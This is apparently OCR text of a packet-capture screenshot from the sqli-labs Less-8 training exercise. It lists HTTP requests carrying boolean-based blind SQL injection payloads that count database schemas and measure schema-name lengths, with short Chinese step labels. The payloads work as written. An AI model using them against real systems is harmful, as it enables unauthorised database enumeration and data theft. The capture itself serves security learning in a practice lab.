 1629 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
1637 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%204)%23 HTTP/1.1
1639 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
1647 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%205)%23 HTTP/1.1
获取数据库数量
1649 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
1657 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%206)%23 HTTP/1.1
1659 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
1667 192.1… 192.… HTTP 291 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%207)%23 HTTP/1.1
1669 192.1… 192.… HTTP 1003 ✓ HTTP/1.1 200 OK  (text/html)
1721 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%200)%23 HTTP/1.1
1725 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
1733 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%201)%23 HTTP/1.1
1735 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
1744 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%202)%23 HTTP/1.1
1746 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
1754 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%203)%23 HTTP/1.1
获取第一个
1757 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
数据库名
1765 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%204)%23 HTTP/1.1
1768 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
1776 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%205)%23 HTTP/1.1
1786 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
1794 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%206)%23 HTTP/1.1
1800 192.1… 192.… HTTP 1003 ✓ HTTP/1.1 200 OK  (text/html)
1814 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%200)%23 HTTP/1.1
1816 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
1824 192.1… 192.… HTTP 306 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%201)%23 HTTP/1.1
1826 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)